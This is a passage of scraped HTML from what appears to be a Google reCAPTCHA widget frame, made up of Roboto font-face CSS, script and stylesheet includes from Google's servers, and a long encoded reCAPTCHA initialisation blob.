  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h07PwQh7fzLF5LlTk_KHWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h07PwQh7fzLF5LlTk_KHWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h07PwQh7fzLF5LlTk_KHWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrbCpht2w4jCihnCnB5uw7TDlighCsOYw7PCqzrDkh54wqYvw67CjsKKw5ZgKWN8EMKnHMKpEsOowqNWw5jCusKvw5E/Jh8TGcK7GgYGEmA8wqfDvyjCugJhcxAbw5zCnzZ/[base64]/w7zDh8KnwqfCnMKpw63DqBnCu13DmcKdbsK2w6/[base64]/Dp8KPwq3DosOzwr7Dp8KcMS0Bw48hCcO7CFnDj8Kmw5FSw43CncO3EMOBwq3CgGYRwrPCk8Oxw6laNgxlwoXDm8KidyRzXGTDmcO2wo7DgyZvLcK/wpfDncO4wrjCmMKuLwjDuXbDrsOTGcOIw7hseUs6YT/Dj1pxwrrDv2pwf8OtwozCicOyUDsRwpIMwp/[base64]/CkF7DoCslwpQnw6LChcKeT13Ds8OWC1XDkMOkbsK4VynCgBlrw6Jxwq7CrDQECcOYPBx3wrArUcKvwqzDpELClm/DnBnDmcOnwr/[base64]/DsO1w55vw4rDgFpcwo7CqMOmwpEvwrVxw4rCvSDDvWrDgW7ChsKTZcORXD5fwozDvnvDrjo6EFrCtBTCncOUw7HDhsO1eUhawpzDmcK1Z2bClcO9w5gLw7ZMfMKPIcO+DsKEwqlWasOUw7xsw6/DnF55DGJTHMOXw7NyBsOibQAOHnICUMKPQcOzwrUsw7spwp1faMOzNcK4D8OaY3fCjhVrw6Nqw6zCmsK+ZwwQXcKBwrYwAAbDsXjCgHvDlzJAcSbCvgccEcKeGMKyT3fCusKlw5/[base64]/CmsOcFcOVw5LDs8OSdxQqPSBSXDXDhEfConPDvSsnw4Byw4Z6wplNcC0XGcKdVTZYw5ZvPCDCr8KpI1XCgMOhYMKOR8OdwrnCksK6w6Yaw4dhwqAcTcOASsKZw5jDqMO4wpw3K8Kyw5p2wpfCvsO+McK5wrNkwqUwYVdUKBAlwqPCscKafcKpw7wMw5bDv8KsMcOlw6/[base64]/Dp8KhwqjDscKrSCF5BsK9wr1/W10iw5rDnzoSTcKow6rClsKXMWTDgBllQj3CnDnDvcKnwq7CjC7Ck8Knw4PComnCqB7Dp1whb8OmFUUURk3DgA9fanwswqvCt8O2JCZzMRPDqMOdwqcLAzQCdgHCrMOnwq/Dg8KFw7rDtyTDksOBw7/ClX5lwp7DkcOMwqPChMK2U3PDmMKSwqBVw4Eyw4fDgsOdw44ow69iLVpNHMOoRyTDrCPDm8OIacOqaMKSw67DscK/D8K0w7gaHMOnFF3CiwAFw4kodMOGR8KSWWI1w40uMMKPAU7Dg8ORWw/DnsKjL8OOVXbCm3J+AzzCvhrCv1pZLsOuWmh7w53CjC7CscO8wowZw71kwpbDtcOUw54CSkPDjsO2woDDsUfDocKrRsKhw7jDoUTCjXbCj8Otw4zDkAFMGsKFPSTCoUXDo8O5w4XCjTwTX3HCoFPDn8OMDsOrw4LDvyfCo3rDhDBLw5PCk8KYDGLDgR8UYA/DrMOhVMOvKnjDvyPDtsKbW8KyPsO3w4nDrHEyw5fCrMKVCzF+w7TCoRfCvEVrwq5vwo7CpHZ8H1PCvBDCvi4oJl7CixXDgH/CsDPDlikIGxprJ1vDvy0tPU8Iw7Vpe8OnVw0PG0LDqR1gwrxUf8ODe8Ogb0d1dsOlwr/[base64]/w5lxTcKawoJiYH0Vw6AXGcO2w7AHHMKswrXDrMO7w5kqwokJwq13cWYyNsO2wrcSGsKFwoPDj8Kkw7ZTAsKxGFEpwp4gXsKTwq3DsyRwwrfCs0A3wqwJwqrDscO6wrjDsMKJw7XDgkpEw5fCtyIHAQzCucO3w7kQEGd0NWXCpSfCvzxvw5gnwovCjnd+wpzCgw/CpWPCssKkPyTDkXjCniUFdkjCjsK+YhFRw7/DswnDnS/[base64]/DkBLDucK0wqPCjcKdwpLDvcKMMcKHe8KXwpcDBhlfMgjDlcKXacOVY8O0CMK2wrDChSrComHCk3VmSg16JMKmByPDsibCmw/DkcO1dsObMsKpw68Zbw7DlsOCw6rDn8KjPsKzwql0w4jDq0bCuyd5OGlewpvDosOAw5HCg8KEwrcLw5puF8K1IVnCo8KXw680wq3CtGfCoUIgw6/Dn2ZZWsKfw67Cs2dhwoI3EMKrw5ZbDCBoPDMeaMKcTVUtWsORwrMRQFlIw61+wqLDtsKJfMOUw6nCsR/DrsKVDsKDwqQVbcORw49Lwo4vQsOhZcOXY0rCikrDkn/[base64]/Dg8OmCQLDnmM/J8Ogw6PDvcKyVVTDm1vCl8KPN8OTJz3DpMONE8KawoPDrAMVwpXCicOYOcKsW8OkwojChgZpXyXDjQvChBNVw4Faw4/[base64]/w74PURZTUSHDg8OTD8OGTWgOI8ODw6cTwpvDji3DnkEAwrbCvMOdJsOkCnbDogRew698wp7DrMKBTETCjWdbPMOdwqTDvMKDHsODw5PCmQ/DtAw+ecKxQABYdsKWVsKawp4Cw5EqwpbCj8Knw6fCuGkzw4LCuQNKYsOdwo8bI8KiB0ANXMOmw7nDj8Ogw7XCviHClcK4woDCpFjDh0/Csy/Dt8K8f2nCujnDjBbDlkQ8woApwqM1wrbCiTlEwr/CgSQJw5XDihXCjHnCtjHDksKnw6kXw4jDrcKpFD7Ch17DkURfAGXCvsKAwrHCv8O9KsKQw7Y9wqvDmD4nw7/CklJ1WcKlw6DCq8KPHMK4wrw+woHDkcOjZsKqwoLCuxfCu8KJPXZsICdfwp3CozfCtsKQwocrw7DClsK7w6DCnMOtw5V2Lx4lw48AwpZeWw8gScKEFXrCpQRZbMOVw7g/w4ZVw5rCgSfCj8KyIn3Cm8KJw7pMw6YuJsOYw7vCuHRZV8KXwrBvf2HCjCZZw5nCvRPClcKaQ8KnGcKKBcOmw4kgwqXCmcOUPcOMwq3CnsOUclk3wocAwo3Cl8OFD8OZw7hpw5/DucKwwrw+eVrClcOOU8OpD8OsSH1ew51bWnR/wpbDlsKgwrtZQ8O7GcOQE8O2wrjDuV/DigxXw77CqcOrw53CtXjCszILwpYzfDrDtCsvV8Kew7R8wqHChMKLTgdBHcKOE8Kxwp/[base64]/Cq8OMwp/DtsKyC0Bcw4RIw6JNQcORbhDDqcKDYG/DhsONNmLCtz/DocKXJMO3e1Qlwr/CmGscw74iwq8+wpLDqx/[base64]/HU1nC8KZZ8KSHMOGfcK/[base64]/CtwdjRmg0w7fDtcOywojDhBPDiixEfsOCX1xGwpnDrUZuwprDtAHDsVBuwojCpT4SGBjDlmF0wrjDiWTCkcKgwrcjU8OIwrhKOXnCvT3Dv0dWI8KpwooJXMOzI0wWMShdDQ/[base64]/[base64]/Ck3RLwrXDtsKNI8KPwoh5JMKSworDosOCwqLDmyLCuMKiw4FrQjrDrsK7aMKSL8KiQysUMUZNEhTCq8Kfw7TChRrDgcKFwoJAQMOIwrpABMKVUMOwMMO4fgjDjTPDsMKcCG/CgMKDRFU1esO+NFJnUMOsWw/[base64]/[base64]/wo8pwpAewr8Xw6LDn8OsVMKoa8OQREAgwqhKw6k0w7jDi1NhN1XDqxtFN1FNw5V+KB8AwqpwWznDg8OeCAQ1B28zw7zCghR5fMKjw4k+w5rCrMOqEAZww6/Drzlyw54/GVfCuH1iLMOjw6dow6HCusOLVMO9TSTDp25nwo7CssKFM1BTw5vCqGIiw6LCqXPCtsK+woEJJ8KhwrxkYcO1ID3DqzNowrVKw7UzwoXCkC/DjsKRKE/DmR7DmQDDlTnCmR1BwqwiAlDCmz7CjmwjEMK6w7fDjsKJMwPDh3ojw7HDl8OYw7QDAnLDq8KzcsKOP8KwwrJlGzPCrMKsdELDmcKqBQofTMOyw53CpRXClsKuwonCmyHDkhEDw5nDqMKHTMKBw57Cu8Kuw6rCmELDjRMmMMOdEG/[base64]/Q8Kew6c2SMKYwq3DkwvDtljCusKhwqzCpznDsMKxTsOcw4bDlEocBMOpwqtbbsOqZh1SRsKew4gjwpNuw4PDryYdwqbDnStNV2V4DsKnPHUHUmXCoG90AExaYTE4XBfDozfDiSPCij/CtMKdZEXDkDPDni5Zw7XDh1oEwqM/wp/Do13DgkB8dUzCojIJworDm0fDtMOYaj7DqGpEwq9FN0fDgsKJw7BQwobCjwg3WCA2wp0/c8OQBWDCpMOCwqEuVMK0R8Kgw5k8w6lPwoF4wrHCn8KmUD7DuS/[base64]/wp/CgiXCnsOywoLDqMOtwqPD